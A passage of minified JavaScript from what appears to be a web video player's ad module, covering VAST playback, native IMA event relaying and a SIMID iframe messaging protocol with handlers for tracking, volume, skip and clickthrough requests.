0:i.code)||null});this.destroy(je.k3.ERROR,s)}_onMediaWaiting(){this._isBuffering=!0,this.publish(je.k3.BUFFER_START)}_onMediaPlaying(){this._isBuffering&&(this._isBuffering=!1,this.publish(je.k3.BUFFER_FINISH)),this._paused&&(this._paused=!1,this.vastTracker.setPaused(this._paused,Kn()),this._skipHandler.setSkipToNow(this._currentTime))}_onMediaPause(){this.videoTag.ended||this._paused||(this._paused=!0,this.vastTracker.setPaused(this._paused,Kn()))}_onMediaVolumeChange(){this.vastTracker.setMuted(this.videoTag.muted,Kn()),this.adVolume===this.videoTag.volume&&this.adMuted===this.videoTag.muted||(this.adVolume=this.videoTag.volume,this.adMuted=this.videoTag.muted||!1,this.publish(je.k3.VOLUME_CHANGE))}_onMediaClick(e){var t;e.preventDefault();const i={...Kn(),...Cn(e)},n=this._getAudioCompanionAd();n&&!(null==(t=this.vastTracker.clickThroughURLTemplate)?void 0:t.url)&&(this.companionVastTracker=n.companionVastTracker,this.companionVastTracker.on("clickthrough",this._onTrackerClickThrough.bind(this)),this.companionVastTracker.click(null,i)),"audio"!==this.getMediaType()&&this.vastTracker.trackViewableImpression(i,!0),this.vastTracker.click(null,i)}_onTrackerCreativeView(){this._hasImpressed=!0,this.publish(je.k3.IMPRESSION)}_onTrackerStart(){this.publish(je.k3.VIDEO_START)}_onTrackerFirstQuartile(){this.publish(je.k3.VIDEO_FIRST_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_FIRST_QUARTILE)}_onTrackerMidpoint(){this.publish(je.k3.VIDEO_MIDPOINT),Ee.dispatchEvent(_e.AD_VIDEO_MIDPOINT)}_onTrackerThirdQuartile(){this.publish(je.k3.VIDEO_THIRD_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_THIRD_QUARTILE)}_onTrackerComplete(){this.publish(je.k3.VIDEO_COMPLETE),this.stopAd()}_onTrackerPause(){this.publish(je.k3.PAUSED),Ee.dispatchEvent(_e.AD_PAUSED)}_onTrackerResume(){this.publish(je.k3.PLAYING),Ee.dispatchEvent(_e.AD_PLAYING)}_onTrackerSkip(){this.destroy(je.k3.SKIPPED)}_onTrackerClose(){this.destroy()}_onTrackerCloseLinear(){this.destroy()}_onTrackerClickThrough(e){this.publish(je.k3.CLICK_THRU,e,null,!0),this._skipHandler.initSmartSkip()}_onTrackerFullscreenEntered(){this.publish(je.k3.FULLSCREEN_ENTERED)}_onTrackerFullscreenExited(){this.publish(je.k3.FULLSCREEN_EXITED)}_onTrackerMuted(){this.publish(je.k3.MUTED)}_onTrackerUnmuted(){this.publish(je.k3.UNMUTED)}initAd(e,t,i,n,r){let s=arguments.length>5&&void 0!==arguments[5]?arguments[5]:{};const a=new Promise(((i,n)=>{const r=[];if(this.mediaFiles.forEach((e=>{this._canPlayType(e.mimeType)&&r.push(e)})),!r.length){this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.R4});const e=new Qe(Ae.STREAM_UNPLAYABLE_SRC,{type:ke});return this.publish(je.k3.ERROR,e),n(e)}const a=Ad().getEstimatedBitrate(),o=1e3*a,d=r.reduce(((e,t)=>(t.mimeType===je.VS.Od?e.hls.push(t):je.VS.Aq.includes(t.mimeType)?e.audio.push(t):je.VS.Kd.includes(t.mimeType)&&e.video.push(t),e)),{video:[],audio:[],hls:[]});if(d.video.length||d.hls.length){d.video.sort(((e,t)=>e.height-t.height));let i=null;d.video.forEach((n=>{i?n.height>i.height&&t>n.height&&e>n.width&&(i=n):i=n})),d.hls.length?lo(ue(),this,d.hls[0],i,o):io(this,i)}else{d.audio.sort(((e,t)=>e.bitrate-t.bitrate));let e=null;d.audio.forEach((t=>{e?this.hasBetterBitrate(e,t,a)&&(e=t):e=t})),io(this,e)}this.videoTag=s.videoSlot,this.adVolume=this.videoTag.volume,this.adMuted=this.videoTag.muted||!1,this.publish(je.k3.LOADED),this.vastTracker.load(Kn()),i({adType:this.getMediaType()})}));return rn(hi,a)}async startAd(){this._bindListeners();try{co.log("Starting to load stream mediafile"),await this.loadVideo(this.videoTag),co.log("Playing the mediafile"),this.videoTag.play(),this.publish(je.k3.STARTED,ka(this.vastTracker,je.Z4.iF))}catch(e){this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.pc});const t=new Qe(e.message,{type:ye});throw this.destroy(je.k3.ERROR,t),t}}stopAd(){return this.destroy(),Promise.resolve()}pauseAd(){this.videoTag.pause()}resumeAd(){this.videoTag.play()}skipAd(){const e=this._skipHandler.getSkipLogs(this._currentTime);return this.vastTracker.skip(Kn()),Promise.resolve(e)}resizeAd(e,t,i){ya({previousViewMode:this._viewMode,viewMode:i,vastTracker:this.vastTracker}),this._viewMode=i}getAdRemainingTime(){return this.adRemainingTime}getAdDuration(){return this.adDuration}getAdVolume(){return{volume:this.adVolume,muted:this.adMuted}}setAdVolume(e,t){t&&!this.videoTag.muted?this.videoTag.muted=!0:!t&&this.videoTag.muted&&(this.videoTag.muted=!1),void 0!==e&&(this.videoTag.volume=e)}getAdSkippableState(){return this._skipHandler.getSkippableState()}getAdSkippableRemainingTime(){return this._skipHandler.getSkippableRemainingTime()}getFileWeight(){const e=Rn.duration||0,t=this.getBitrate();return Pa(e,t)}isSkipEnabled(){return this._skipHandler.isSkipEnabled()}hasBetterBitrate(e,t,i){const n=this.convertToKiloBitrate(t.bitrate);return n>this.convertToKiloBitrate(e.bitrate)&&n<i}convertToKiloBitrate(e){return e>1e4?e/1e3:e}loadVideo(){console.warn("Missing implementation for loadVideo")}endVideo(){console.warn("Missing implementation for endVideo")}getMediaType(){return console.warn("Missing implementation for getMediaType"),""}getBitrate(){return console.warn("Missing implementation for getBitrate"),0}_getAudioCompanionAd(){return"audio"===this.getMediaType()?Rn.audioAdCompanion:null}_canPlayType(e){return e===je.VS.Od?S("PV5_HLS_ADS")&&Boolean(ue()):Boolean(document.createElement("video").canPlayType(e).replace(/^no$/,""))}}const po=e=>new ho(e),Eo=T("AdStackDM","VAST","IMANativeIntegrator"),_o="IMA Playlist timeout";class vo extends pe{constructor(){let{mediaFiles:e,vastTracker:t}=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{};super(),this._eventListeners={},this.ad=null,this.currentTime=0,this.mediaFiles=e,this.vastTracker=t,this._lastAdEndedReason=null,Eo.log("Listening to IMA events from the app"),Ee.addEventListener(_e.PLAYER_IMA_NATIVE_EVENT,(e=>{const t=this._eventListeners[e.event];t&&t.forEach((t=>{t(e)}))}))}_bindListeners(){this._addBoundedEventListener(je.YK.COMPLETE,this._onVideoCompleted),this._addBoundedEventListener(je.YK.SKIPPED,this._onSkipped),this._addBoundedEventListener(je.YK.ALL_ADS_COMPLETED,this._onAllAdsCompleted),this._addBoundedEventListener(je.YK.CONTENT_RESUME_REQUESTED,this._onContentResumeRequested),this._addBoundedEventListener(je.YK.PAUSED,this._onPaused),this._addBoundedEventListener(je.YK.RESUMED,this._onResumed),this._addBoundedEventListener(je.YK.CLICK,this._onClick),this._addBoundedEventListener(je.YK.VOLUME_CHANGED,this._onVolumeChange),this._addBoundedEventListener(je.YK.FIRST_QUARTILE,this._onFirstQuartile),this._addBoundedEventListener(je.YK.MIDPOINT,this._onMidpoint),this._addBoundedEventListener(je.YK.THIRD_QUARTILE,this._onThirdQuartile),this._addBoundedEventListener(je.YK.FULLSCREEN,this._onFullscreen),this._addBoundedEventListener(je.YK.INLINE,this._onInline),this._addBoundedEventListener(je.YK.DURATION_CHANGED,this._onDurationChange),this._addBoundedEventListener(je.YK.AD_PROGRESS,this._onAdProgress)}_unbindListeners(){this._removeBoundedEventListener(je.YK.LOADED),this._removeBoundedEventListener(je.YK.STARTED),this._removeBoundedEventListener(je.YK.IMPRESSION),this._removeBoundedEventListener(je.YK.COMPLETE),this._removeBoundedEventListener(je.YK.SKIPPED),this._removeBoundedEventListener(je.YK.ALL_ADS_COMPLETED),this._removeBoundedEventListener(je.YK.CONTENT_RESUME_REQUESTED),this._removeBoundedEventListener(je.YK.CONTENT_PAUSE_REQUESTED),this._removeBoundedEventListener(je.YK.AD_ERROR),this._removeBoundedEventListener(je.YK.PAUSED),this._removeBoundedEventListener(je.YK.RESUMED),this._removeBoundedEventListener(je.YK.CLICK),this._removeBoundedEventListener(je.YK.VOLUME_CHANGED),this._removeBoundedEventListener(je.YK.FIRST_QUARTILE),this._removeBoundedEventListener(je.YK.MIDPOINT),this._removeBoundedEventListener(je.YK.THIRD_QUARTILE),this._removeBoundedEventListener(je.YK.FULLSCREEN),this._removeBoundedEventListener(je.YK.INLINE),this._removeBoundedEventListener(je.YK.DURATION_CHANGED),this._removeBoundedEventListener(je.YK.AD_PROGRESS)}_addBoundedEventListener(e,t){this._eventListeners[e]=this._eventListeners[e]||[],this._eventListeners[e].push(t.bind(this))}_removeBoundedEventListener(e){this._eventListeners[e]&&delete this._eventListeners[e]}_clean(){this._unbindListeners(),Eo.log("Cleaning Slot")}initAdsManagerHelper(e){return new Promise(((t,i)=>{const n=()=>{this._removeBoundedEventListener(je.YK.LOADED),this._removeBoundedEventListener(je.YK.CONTENT_PAUSE_REQUESTED)},r=e=>{Eo.log("LOADED received from the app"),n(),t(e)};this._addBoundedEventListener(je.YK.AD_ERROR,(e=>{Eo.log("AD_ERROR received from the app",e),n();const t=new Qe(e.errorMessage,{type:ke,code:e.errorCode});i(t)})),this._addBoundedEventListener(je.YK.LOADED,r),this._addBoundedEventListener(je.YK.CONTENT_PAUSE_REQUESTED,r),Eo.log("Listening to IMA LOADED from the app"),Eo.log("Sending IMA_AD_REQUESTED with url ",e),Ee.dispatchEvent(_e.IMA_NATIVE_AD_REQUESTED,{adTagUrl:e,vastLoadTimeout:Zi()}),Ta({action:Ea,component:la})}))}startAdsManagerHelper(){return new Promise(((e,t)=>{const i=()=>{this._removeBoundedEventListener(je.YK.IMPRESSION),this._removeBoundedEventListener(je.YK.AD_ERROR)};this._addBoundedEventListener(je.YK.IMPRESSION,(t=>{Eo.log("IMPRESSION received from the app with ad",t.ad),this.ad=ka(t,je.Z4.Vf),Eo.log("AdStart data",this.ad),this.adPosition=t.ad.adPosition,this.totalAds=t.ad.totalAds,Je.newAd(this.adPosition),this.inventoryIdValue=Je.value,i(),e()})),this._addBoundedEventListener(je.YK.AD_ERROR,(e=>{Eo.log("AD_ERROR received from the app",e),i(),t(new Qe(e.errorMessage,{type:ye,code:e.errorCode}))})),Eo.log("Listening to IMA IMPRESSION from the app")}))}initAd(e,t,i,n,r,s){let a={};try{a=JSON.parse(r.AdParameters)}catch(e){throw Eo.error("AdParameters failed to parse:",r.AdParameters),new Qe(Ae.FAILED_TO_PARSE_AD_PARAMS,{type:Be})}return Eo.log("adsManager loaded"),this.initAdPromise=this.initAdsManagerHelper(a.url),this.startAdPromise=this.startAdsManagerHelper(),rn(hi,this.initAdPromise).then((()=>{this.publish(je.k3.LOADED)})).catch((e=>{throw this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}startAd(){return this._bindListeners(),this._startNextAd()}_startNextAd(){return rn(pi,this._startAd()).catch((e=>{throw this._unbindListeners(),this._clean(),this.vastTracker.error({...Kn(),ERRORCODE:je.Uk.wr}),this.publish(je.k3.ERROR,e),e}))}_startAd(){return this.startAdPromise.then((()=>{this._addBoundedEventListener(je.YK.AD_ERROR,(e=>{Eo.log("AD_ERROR received from the app",e);const t=new Qe(e.errorMessage,{code:e.errorCode,type:ye});this.publish(je.k3.POD_ERROR,t),this._endVideoAd()})),this.publish(je.k3.STARTED,this.ad),this.vastTracker.trackURLs(this.vastTracker.ad.impressionURLTemplates,Kn()),this.publish(je.k3.IMPRESSION)}))}stopAd(){return this._clean(),Ee.dispatchEvent(_e.IMA_NATIVE_AD_STOPPED),Promise.resolve()}skipAd(){return new Promise((()=>{}))}pauseAd(){}resumeAd(){}resizeAd(){}clicked(){}getAdRemainingTime(){return this.currentTime&&this.getAdDuration()-this.currentTime||-1}getAdDuration(){var e;return(null==(e=this.ad)?void 0:e.vastDuration)||0}getAdVolume(){return{volume:this._lastVolume,muted:0===this._lastVolume}}setAdVolume(){}getAdSkippableState(){return!1}getAdSkippableRemainingTime(){}isSkipEnabled(){return!1}_onPaused(){Eo.log("Received PAUSED event from IMA native"),this.vastTracker.track("pause",{macros:Kn()}),this.publish(je.k3.PAUSED),Ee.dispatchEvent(_e.AD_PAUSED)}_onResumed(){Eo.log("Received RESUMED event from IMA native"),this.vastTracker.track("resume",{macros:Kn()}),this.publish(je.k3.PLAYING),Ee.dispatchEvent(_e.AD_PLAYING)}_onClick(){Eo.log("Received CLICK event from IMA native"),this.vastTracker.click(null,Kn()),this.publish(je.k3.CLICK_THRU)}_onVolumeChange(e){Eo.log("Received VOLUME_CHANGE event from IMA native with data",e);const t=e.muted?0:e.volume;void 0===this._lastVolume&&(this._lastVolume=t),0===t&&this._lastVolume>0&&this.vastTracker.track("mute",{macros:Kn()}),t>0&&0===this._lastVolume&&this.vastTracker.track("unmute",{macros:Kn()}),this._lastVolume=t,this.publish(je.k3.VOLUME_CHANGE)}_onFirstQuartile(){Eo.log("Received FIRST_QUARTILE event from IMA native"),this.vastTracker.track("firstQuartile",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_FIRST_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_FIRST_QUARTILE)}_onMidpoint(){Eo.log("Received MIDPOINT event from IMA native"),this.vastTracker.track("midpoint",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_MIDPOINT),Ee.dispatchEvent(_e.AD_VIDEO_MIDPOINT)}_onThirdQuartile(){Eo.log("Received THIRD_QUARTILE event from IMA native"),this.vastTracker.track("thirdQuartile",{macros:Kn(),once:!0}),this.publish(je.k3.VIDEO_THIRD_QUARTILE),Ee.dispatchEvent(_e.AD_VIDEO_THIRD_QUARTILE)}_onFullscreen(){Eo.log("Received FULLSCREEN event from IMA native");const e=Kn();this.vastTracker.setFullscreen(!0,e),this.vastTracker.setExpand(!0,e),this.publish(je.k3.FULLSCREEN_ENTERED)}_onInline(){Eo.log("Received INLINE event from IMA native");const e=Kn();this.vastTracker.setFullscreen(!1,e),this.vastTracker.setExpand(!1,e),this.publish(je.k3.FULLSCREEN_EXITED)}_onStarted(){Eo.log("Received STARTED event from IMA native"),this.vastTracker.track("creativeView",{macros:Kn()}),this.vastTracker.track("start",{macros:Kn()}),this.publish(je.k3.VIDEO_START)}_onVideoCompleted(){Eo.log("Received VIDEO_COMPLETE event from IMA native"),this.vastTracker.track("complete",{macros:Kn()}),this.publish(je.k3.VIDEO_COMPLETE,{endedReason:je.Bj.COMPLETED}),this._endVideoAd()}_onSkipped(){Eo.log("Received SKIPPED event from IMA native"),this.vastTracker.track("skip",{macros:Kn()}),this._lastAdEndedReason=je.Bj.SKIPPED,this.publish(je.k3.VIDEO_COMPLETE,{endedReason:je.Bj.SKIPPED}),this._endVideoAd()}_endVideoAd(){this._removeBoundedEventListener(je.YK.AD_ERROR);const e=this._isLastAdFromPod();this.ad=null,e||(Je.newAd(),this.startAdPromise=this.startAdsManagerHelper(),this._startNextAd())}_onDurationChange(e){let{duration:t}=e;this.ad&&(this.ad.vastDuration=t),this.vastTracker.setDuration(t),this.publish(je.k3.DURATION_CHANGE)}_onAdProgress(e){let{currentTime:t}=e;this.currentTime=t,this.publish(je.k3.REMAINING_TIME_CHANGE),this.vastTracker.setProgress(t,Kn())}_onContentResumeRequested(){Eo.log("Received CONTENT_RESUME_REQUESTED event from IMA native");Yi.start(_o,500,(()=>{this.publish(je.k3.ERROR,new Qe(Ae.IMA_SDK_INCORRECT_TAG,{type:Ue}))}))}_onAllAdsCompleted(){Eo.log("Received ALL_ADS_COMPLETED event from IMA native"),Yi.stop(_o),this.publish(je.k3.STOPPED,{...this._lastAdEndedReason&&{reason:this._lastAdEndedReason}}),this._clean()}_isLastAdFromPod(){return!!this.totalAds&&this.totalAds===this.adPosition}publish(e,t){super.publish(e,t),e===je.k3.ERROR&&(Eo.log("Sending IMA_NATIVE_AD_STOPPED"),Ee.dispatchEvent(_e.IMA_NATIVE_AD_STOPPED))}getFileWeight(){return 0}}const Ao=e=>new vo(e),mo={CREATE_SESSION:"createSession",RESOLVE:"resolve",REJECT:"reject"},go="Media:durationchange",To="Media:error",Ro="Media:pause",So="Media:play",Do="Media:playing",fo="Media:seeked",Io="Media:seeking",Lo="Media:stalled",ko="Media:timeupdate",Po="Media:volumechange",yo="Player:resize",Oo="Player:init",bo="Player:startCreative",Co="Player:adSkipped",No="Player:adStopped",Uo="Player:fatalError",wo={CLICK_THRU:"Creative:clickThru",EXPAND_NONLINEAR:"Creative:expandNonlinear",COLLAPSE_NONLINEAR:"Creative:collapseNonlinear",FATAL_ERROR:"Creative:fatalError",GET_MEDIA_STATE:"Creative:getMediaState",LOG:"Creative:log",REQUEST_FULL_SCREEN:"Creative:requestFullScreen",REQUEST_EXIT_FULL_SCREEN:"Creative:requestExitFullScreen",REQUEST_SKIP:"Creative:requestSkip",REQUEST_NAVIGATION:"Creative:requestNavigation",REQUEST_STOP:"Creative:requestStop",REQUEST_PAUSE:"Creative:requestPause",REQUEST_PLAY:"Creative:requestPlay",REQUEST_RESIZE:"Creative:requestResize",REQUEST_VOLUME:"Creative:requestChangeVolume",REQUEST_TRACKING:"Creative:reportTracking",REQUEST_CHANGE_AD_DURATION:"Creative:requestChangeAdDuration"},Vo=[wo.GET_MEDIA_STATE,wo.REQUEST_VIDEO_LOCATION,wo.READY,wo.CLICK_THRU,wo.REQUEST_SKIP,wo.REQUEST_STOP,wo.REQUEST_PAUSE,wo.REQUEST_PLAY,wo.REQUEST_FULL_SCREEN,wo.REQUEST_VOLUME,wo.REQUEST_RESIZE,wo.REQUEST_NAVIGATION,wo.REQUEST_CHANGE_AD_DURATION,wo.REPORT_TRACKING,Oo,bo,Co,No,Uo,mo.CREATE_SESSION],Mo={UNSPECIFIED:1100,CANNOT_LOAD_RESOURCE:1101,PLAYBACK_AREA_UNUSABLE:1102,INCORRECT_VERSION:1103,TECHNICAL_ERROR:1104,EXPAND_NOT_POSSIBLE:1105,PAUSE_NOT_HONORED:1106,PLAYMODE_NOT_ADEQUATE:1107,CREATIVE_INTERNAL_ERROR:1108,DEVICE_NOT_SUPPORTED:1109,MESSAGES_NOT_FOLLOWING_SPEC:1110,PLAYER_RESPONSE_TIMEOUT:1111},Bo=1200,Fo=1203,xo=1208,Ko=1209,Ho=1211,Yo=1212,Go=1213,Qo=1214,jo=2,Wo=3,qo=4;class $o{constructor(){this.listeners_={},this.sessionId_="",this.nextMessageId_=1,this.target_=window.parent,this.resolutionListeners_={},window.addEventListener("message",this.receiveMessage.bind(this),!1)}reset(){this.listeners_={},this.sessionId_="",this.nextMessageId_=1,this.resolutionListeners_={}}sendMessage(e,t){const i=this.nextMessageId_++,n=e==mo.CREATE_SESSION?e:`SIMID:${e}`,r={sessionId:this.sessionId_,messageId:i,type:n,timestamp:Date.now(),args:t};return Vo.includes(e)?new Promise(((e,t)=>{this.addResolveRejectListener_(i,e,t),this.target_.postMessage(JSON.stringify(r),"*")})):new Promise((e=>{this.target_.postMessage(JSON.stringify(r),"*"),e()}))}addListener(e,t){this.listeners_[e]?this.listeners_[e].push(t):this.listeners_[e]=[t]}addResolveRejectListener_(e,t,i){this.resolutionListeners_[e]=(e=>{const n=e.type,r=e.args.value;"resolve"==n?t(r):"reject"==n&&i(r)}).bind(this)}receiveMessage(e){if(!e||!e.data)return;let t;try{t=JSON.parse(e.data)}catch(e){}if(!t)return;const i=t.sessionId,n=t.type,r=""==this.sessionId_&&n==mo.CREATE_SESSION,s=this.sessionId_==i;if((r||s)&&null!=n)if(Object.values(mo).includes(n))this.handleProtocolMessage_(t);else if(n.startsWith("SIMID:")){const e=n.substr(6),i=this.listeners_[e];i&&i.forEach((e=>e(t)))}}handleProtocolMessage_(e){const t=e.type;switch(t){case mo.CREATE_SESSION:{this.sessionId_=e.sessionId,this.resolve(e);const i=this.listeners_[t];i&&i.forEach((t=>t(e)));break}case mo.RESOLVE:case mo.REJECT:{const t=e.args.messageId,i=this.resolutionListeners_[t];i&&(i(e),delete this.resolutionListeners_[t]);break}}}resolve(e,t){const i=this.nextMessageId_++,n={messageId:e.messageId,value:t},r={sessionId:this.sessionId_,messageId:i,type:mo.RESOLVE,timestamp:Date.now(),args:n};this.target_.postMessage(JSON.stringify(r),"*")}reject(e,t){const i=this.nextMessageId_++,n={messageId:e.messageId,value:t},r={sessionId:this.sessionId_,messageId:i,type:mo.REJECT,timestamp:Date.now(),args:n};this.target_.postMessage(JSON.stringify(r),"*")}createSession(){this.generateSessionId_(),this.sendMessage(mo.CREATE_SESSION).then((()=>{}),(()=>{}))}generateSessionId_(){const e=new Uint8Array(16);window.crypto.getRandomValues(e);const t=Array.from(Array(32).keys()).map((t=>{const i=t%2==0,n=e[Math.floor(t/2)];return i?n>>4:15&n}));t[12]=4,t[16]=8|3&t[16];const i=t.map((e=>e.toString(16))),n=[i.slice(0,8).join(""),i.slice(8,12).join(""),i.slice(12,16).join(""),i.slice(16,20).join(""),i.slice(20).join("")].join("-");this.sessionId_=n}setMessageTarget(e){this.target_=e}}const zo=T("StreamSimidIntegrator");class Xo extends ho{constructor(){super(arguments.length>0&&void 0!==arguments[0]?arguments[0]:{}),this._viewMode=null,this.simidProtocol=null,this.simidResolveSessionCreatedPromise_=null,this.sessionCreatedPromise_=new Promise((e=>{this.simidResolveSessionCreatedPromise_=e})),this.simidResolveInitializationPromise_=null,this.simidInitializationPromise_=new Promise(((e,t)=>{this.simidResolveInitializationPromise_=e,this.simidRejectInitializationPromise_=e=>{const i=`Creative rejected ${Oo} ${(null==e?void 0:e.reason)||"CREATIVE_NOT_REPLIED_TO_INIT"}`;return this.triggerError(i,(null==e?void 0:e.errorCode)||Yo),t}})),this.resolvedStartCreative=!1,this.playerSize=null}loadSimidScript(e,t){this.simidProtocol=new $o,this.addSimidListeners(),this.simidIframe=document.createElement("iframe"),this.simidIframe.style.display="none",this.simidIframe.className="simid_frame",t.parentNode.insertBefore(this.simidIframe,t.nextSibling),this.simidIframe.src=e,this.simidIframe.setAttribute("data-cy","simid-iframe"),this.simidIframe.setAttribute("allowFullScreen",""),S("PV5_SIMID_IFRAME_ALLOW_ATTRIBUTES")&&(this.simidIframe.allow="accelerometer; ambient-light-sensor; battery; camera; gyroscope; magnetometer; microphone;"),this.simidProtocol.setMessageTarget(this.simidIframe.contentWindow)}initSimidScript(){this.timedPromise(this.sessionCreatedPromise_,(()=>this.sendInitMessage()),(()=>{this.triggerError("Failed to init simid script",xo)}))}cleanSimid(){var e;let t=arguments.length>0&&void 0!==arguments[0]&&arguments[0];zo.log("Clean SIMID iframe and protocol"),this.simidIframe&&(this.simidIframe.remove(),this.simidIframe=null),null==(e=this.simidProtocol)||e.reset(),t||this._unbindListeners()}onSessionCreated_(){zo.log("Session created"),this.simidResolveSessionCreatedPromise_()}addSimidListeners(){this.simidProtocol.addListener(mo.CREATE_SESSION,this.onSessionCreated_.bind(this)),this.simidProtocol.addListener(wo.REQUEST_FULL_SCREEN,this.onSimidRequestFullScreen.bind(this)),this.simidProtocol.addListener(wo.REQUEST_EXIT_FULL_SCREEN,this.onSimidRequestExitFullScreen.bind(this)),this.simidProtocol.addListener(wo.REQUEST_PLAY,this.onSimidRequestPlay.bind(this)),this.simidProtocol.addListener(wo.REQUEST_PAUSE,this.onSimidRequestPause.bind(this)),this.simidProtocol.addListener(wo.FATAL_ERROR,this.onSimidCreativeFatalError.bind(this)),this.simidProtocol.addListener(wo.REQUEST_SKIP,this.onSimidRequestSkip.bind(this)),this.simidProtocol.addListener(wo.REQUEST_STOP,this.onSimidRequestStop.bind(this)),this.simidProtocol.addListener(wo.REQUEST_CHANGE_AD_DURATION,this.onSimidRequestChangeAdDuration.bind(this)),this.simidProtocol.addListener(wo.GET_MEDIA_STATE,this.onSimidGetMediaState.bind(this)),this.simidProtocol.addListener(wo.LOG,this.onSimidReceiveCreativeLog.bind(this)),this.simidProtocol.addListener(wo.REQUEST_TRACKING,this.onSimidRequestTracking.bind(this)),this.simidProtocol.addListener(wo.REQUEST_RESIZE,this.onSimidRequestResize.bind(this)),this.simidProtocol.addListener(wo.CLICK_THRU,this.onSimidRequestClickthru.bind(this)),this.simidProtocol.addListener(wo.REQUEST_NAVIGATION,this.onSimidRequestNavigation.bind(this)),this.simidProtocol.addListener(wo.REQUEST_VOLUME,this.onSimidRequestVolumeChange.bind(this))}onSimidGetMediaState(e){const t={currentSrc:this.videoTag.currentSrc,currentTime:this.videoTag.currentTime,duration:this.videoTag.duration,ended:this.videoTag.ended,muted:this.videoTag.muted,paused:this.videoTag.paused,volume:this.videoTag.volume,fullscreen:"fullscreen"===this._viewMode};zo.log(`${wo.GET_MEDIA_STATE} received, replying..`,t),this.simidProtocol.resolve(e,t)}onSimidRequestExitFullScreen(e){const t={errorCode:Bo,message:"Player fullscreenAllowed is not allowed"};return zo.log(`${wo.REQUEST_EXIT_FULL_SCREEN} received, rejecting..`,t),this.publish(je.k3.LOG,je.r0.SIMID_REQUEST_EXIT_FULLSCREEN),this.simidProtocol.reject(e,t)}onSimidRequestFullScreen(e){const t={errorCode:Bo,message:"Player fullscreenAllowed is not allowed"};zo.log(`${wo.REQUEST_FULL_SCREEN} received, rejecting..`,t),this.publish(je.k3.LOG,je.r0.SIMID_REQUEST_FULLSCREEN),this.simidProtocol.reject(e,t)}sendInitMessage(){var e,t,i;const n={environmentData:{videoDimensions:this.playerSize,creativeDimensions:this.playerSize,fullscreen:"fullscreen"===this._viewMode,fullscreenAllowed:!1,variableDurationAllowed:!1,skippableState:"playerHandles",siteUrl:document.location.host,useragent:window.navigator.userAgent,muted:this.adMuted,volume:this.adVolume,version:"1.1.1"},creativeData:{adParameters:null==(e=this.creativeData)?void 0:e.AdParameters,clickThroughUrl:null==(t=this.vastTracker)||null==(i=t.clickThroughURLTemplate)?void 0:i.url}};zo.log("Sending init message",n);const r=this.simidProtocol.sendMessage(Oo,n);this.timedPromise(r,(()=>{this.startCreative()}),this.simidRejectInitializationPromise_)}async timedPromise(e,t,i){const n=new Promise(((e,t)=>{const i=setTimeout((()=>{clearTimeout(i),t("Promise timed out")}),3e3)}));Promise.race([n,e]).then(t,i)}onSimidRequestPause(e){if(this._paused){const t={errorCode:Mo.PAUSE_NOT_HONORED,message:"Player is already in pause state"};return zo.log(`${wo.REQUEST_PAUSE} received, rejecting..`,t),this.simidProtocol.reject(e,t)}zo.log(`${wo.REQUEST_PAUSE} received`),this.pauseAd(),this.simidProtocol.resolve(e)}onSimidRequestPlay(e){if(!this._paused){const t={errorCode:Bo,message:"Player is already in play state"};return zo.log(`${wo.REQUEST_PLAY} received, rejecting..`,t),this.simidProtocol.reject(e,t)}zo.log(`${wo.REQUEST_PLAY} received`),this.resumeAd(),this.simidProtocol.resolve(e)}onSimidCreativeFatalError(e){const{errorCode:t,errorMessage:i}=e.args||{errorCode:Mo.MESSAGES_NOT_FOLLOWING_SPEC,errorMessage:"Creative provided no error message or error code"};zo.log(`${wo.FATAL_ERROR} received`,e),this.vastTracker.error({...Kn(),...t&&{ERRORCODE:t}},!0),this.simidProtocol.resolve(e);const n=new Qe(i,{type:Fe,code:t});this.publish(je.k3.ERROR,n),this.stopAd(qo)}onSimidRequestSkip(e){zo.log(`${wo.REQUEST_SKIP} received`),this.simidProtocol.resolve(e),this.skipAd(),this.publish(je.k3.VIDEO_COMPLETE,{endedReason:je.Bj.SKIPPED}),this.publish(je.k3.STOPPED,{reason:je.Bj.SKIPPED})}onSimidRequestStop(e){zo.log(`${wo.REQUEST_STOP} received`),this.simidProtocol.resolve(e),this.stopAd(qo)}onSimidRequestChangeAdDuration(e){const t={errorCode:Fo,message:"variableDurationAllowed is false, player does not allow changeAdDuration"};zo.log(`${wo.REQUEST_CHANGE_AD_DURATION} received, rejecting..`,t),this.publish(je.k3.LOG,je.r0.SIMID_REQUEST_CHANGE_AD_DURATION),this.simidProtocol.reject(e,t)}onSimidReceiveCreativeLog(e){zo.log(`${wo.LOG} received`,e)}onSimidRequestNavigation(e){const t={errorCode:Qo,message:"Environment does not support navigation"};zo.log(`${wo.REQUEST_NAVIGATION} received, rejecting..`,t),this.simidProtocol.reject(e,t)}onSimidRequestVolumeChange(e){if(!this.validateMessageFormat(wo.REQUEST_VOLUME,e))return;const{volume:t,muted:i}=e.args;if("number"!=typeof t||t<0||t>1||"boolean"!=typeof i){const t={errorCode:Ho,message:"Wrong values given for volume or muted properties"};return zo.log(`${wo.REQUEST_VOLUME} received, rejecting..`,t),this.simidProtocol.reject(e,t)}this.setAdVolume(t,i),zo.log(`${wo.REQUEST_VOLUME} received`),this.simidProtocol.resolve(e)}onSimidRequestTracking(e){if(!this.validateMessageFormat(wo.REQUEST_TRACKING,e))return;const{trackingUrls:t}=e.args;zo.log(`${wo.REQUEST_TRACKING} received`,e.args),this.vastTracker.trackURLs(t,Kn()),this.simidProtocol.resolve(e)}onSimidRequestClickthru(e){if(!this.validateMessageFormat(wo.CLICK_THRU,e))return;const{playerHandles:t,x:i,y:n,url:r}=e.args;if(!r){const t={errorCode:Mo.UNSUPPORTED_NAVIGATION_ON_WEB,reason:"Invalid URI"};return zo.log(`${wo.CLICK_THRU} received, rejecting`,e.args,t),this.simidProtocol.reject(e,t)}zo.log(`${wo.CLICK_THRU} received`,e.args),this.simidProtocol.resolve(e),t&&this.vastTracker.click(r,{...Kn(),...Cn(null,{x:i,y:n})})}onSimidRequestResize(e){const t={errorCode:Mo.EXPAND_NOT_POSSIBLE,message:"Linear resize not yet supported."};zo.log(`${wo.REQUEST_RESIZE} received, 